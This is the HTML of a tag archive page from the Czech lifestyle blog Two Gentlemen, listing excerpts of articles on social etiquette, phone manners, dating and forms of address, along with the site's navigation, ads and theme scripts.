<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: etiketa</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11231/3-nejcastejsi-ceske-prohresky-ve-spolecnosti/"  rel="bookmark" title="3 nejčastější české prohřešky ve společnosti">3 nejčastější české prohřešky ve společnosti</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T00:05:40+01:00" >Středa, 11. března 2020</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11231/3-nejcastejsi-ceske-prohresky-ve-spolecnosti/"  rel="bookmark" class="td-image-wrap " title="3 nejčastější české prohřešky ve společnosti" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/moda-696x385.jpg"   alt="" title="3 nejčastější české prohřešky ve společnosti" /></a></div>

                <div class="td-excerpt">
                    Jak si myslíte, že si stojí Češi v rámci společenské etikety? Tedy spíš v uvedení její teorie do praxe? Podívejte se s námi na nejčastější prohřešky Čechů a...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11231/3-nejcastejsi-ceske-prohresky-ve-spolecnosti/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9406/mobilni-etiketa/"  rel="bookmark" title="Mobilní etiketa">Mobilní etiketa</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-18T00:16:09+02:00" >Středa, 18. července 2018</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9406/mobilni-etiketa/"  rel="bookmark" class="td-image-wrap " title="Mobilní etiketa" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1534492315464-4f7a59773931-696x385.jpg"   alt="" title="Mobilní etiketa" /></a></div>

                <div class="td-excerpt">
                    Miláček, který je nám nade vše drahý a nikdy si ho nenecháme vzít. Myslíte, že mluvíme o protějšku? Ne, mluvíme o mobilním telefonu. Telefony...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/9406/mobilni-etiketa/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9346/jak-nekoho-zdvorile-prerusit/"  rel="bookmark" title="Jak někoho zdvořile přerušit">Jak někoho zdvořile přerušit</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-24T00:05:46+02:00" >Neděle, 24. června 2018</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9346/jak-nekoho-zdvorile-prerusit/"  rel="bookmark" class="td-image-wrap " title="Jak někoho zdvořile přerušit" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/RLWKSOU2M9-696x385.jpg"   alt="" title="Jak někoho zdvořile přerušit" /></a></div>

                <div class="td-excerpt">
                    Znáte to, někdo mluví k nějakému tématu a vy chcete přidat nějakou svou připomínku či názor. Jak člověka zdvořile a účinně přerušit, abyste se...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/9346/jak-nekoho-zdvorile-prerusit/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9277/5-pravidel-kralovske-etikety-v-beznem-zivote/"  rel="bookmark" title="5 pravidel královské etikety v běžném životě">5 pravidel královské etikety v běžném životě</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-25T00:37:55+02:00" >Pátek, 25. května 2018</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9277/5-pravidel-kralovske-etikety-v-beznem-zivote/"  rel="bookmark" class="td-image-wrap " title="5 pravidel královské etikety v běžném životě" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Alexi-Lubomirski-The-Royal-Family-Royal-Wedding-1250x938-696x385.jpg"   alt="" title="5 pravidel královské etikety v běžném životě" /></a></div>

                <div class="td-excerpt">
                    Před pár dny jsme mohli sledovat třetí svatbu britské královské rodiny tohoto tisíciletí. Všem je asi jasné, že událost tohoto typu vyžaduje jedny z...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/9277/5-pravidel-kralovske-etikety-v-beznem-zivote/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8334/etiketa-v-divadle/"  rel="bookmark" title="Etiketa v divadle">Etiketa v divadle</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T02:17:30+01:00" >Sobota, 4. listopadu 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8334/etiketa-v-divadle/"  rel="bookmark" class="td-image-wrap " title="Etiketa v divadle" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1516307365426-bea591f05011-696x385.jpg"   alt="" title="Etiketa v divadle" /></a></div>

                <div class="td-excerpt">
                    Pravidla platí vždy a všude. Někdo je dodržuje do puntíku, někdo méně a někdo taky vůbec. Během společenských akcí bychom je ale měli dodržovat...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/8334/etiketa-v-divadle/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/zeny/" class="td-post-category" >Ženy a vztahy</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7036/zaklady-etikety-vse-potreba-k-okouzleni-zeny-vasich-snu/"  rel="bookmark" title="Základy etikety: vše co je potřeba k okouzlení ženy vašich snů">Základy etikety: vše co je potřeba k okouzlení ženy vašich snů</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-21T00:05:12+02:00" >Neděle, 21. května 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7036/zaklady-etikety-vse-potreba-k-okouzleni-zeny-vasich-snu/"  rel="bookmark" class="td-image-wrap " title="Základy etikety: vše co je potřeba k okouzlení ženy vašich snů" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536082340720-be766ea7557e-696x385.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536082340720-be766ea7557e-696x385.jpg 696w, https://twogentlemen.cz/wp-content/uploads/photo-1536082340720-be766ea7557e-1050x580.jpg 1050w" sizes="(max-width: 696px) 100vw, 696px"  alt="" title="Základy etikety: vše co je potřeba k okouzlení ženy vašich snů" /></a></div>

                <div class="td-excerpt">
                    Etiketa, neboli soubor společenských pravidel, je důležitá součást komunikace ve společnosti. Slovo etiketa pochází ze starofrancouzského &quot;estiguer&quot;, což znamená &quot;vyvěsit&quot; nebo &quot;připevnit&quot;. Ve staré...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7036/zaklady-etikety-vse-potreba-k-okouzleni-zeny-vasich-snu/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/zeny/" class="td-post-category" >Ženy a vztahy</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/5946/skvele-rande-osloveni/"  rel="bookmark" title="Jak na skvělé rande – oslovení">Jak na skvělé rande – oslovení</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/david/">David</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-29T00:00:21+01:00" >Čtvrtek, 29. prosince 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/5946/skvele-rande-osloveni/"  rel="bookmark" class="td-image-wrap " title="Jak na skvělé rande – oslovení" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1518104593124-ac2e82a5eb9d-696x385.jpg"   alt="" title="Jak na skvělé rande – oslovení" /></a></div>

                <div class="td-excerpt">
                    První schůzka může rozhodnout, zdali po ní bude ještě něco následovat nebo ne. Z toho důvodu bychom si měli dát záležet na jeho naplánování, abychom ženu...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/5946/skvele-rande-osloveni/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/chovani/" class="td-post-category" >Chování</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/5930/oslovovani-tituly/"  rel="bookmark" title="Oslovování tituly">Oslovování tituly</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-25T00:05:56+01:00" >Neděle, 25. prosince 2016</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/5930/oslovovani-tituly/"  rel="bookmark" class="td-image-wrap " title="Oslovování tituly" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1529251333259-d36cccaf22ea-696x385.jpg"   alt="" title="Oslovování tituly" /></a></div>

                <div class="td-excerpt">
                    Jak oslovit děkana? Jak oslovit prince? Jak oslovit ředitele, který je zároveň doktor? Oslovování tituly už pro vás nebude problém.

Hned na začátek od nás...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/5930/oslovovani-tituly/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://twogentlemen.cz/tag/etiketa/page/2/" class="page" title="2">2</a><a href="https://twogentlemen.cz/tag/etiketa/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strana 1 z 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "754";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "252";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

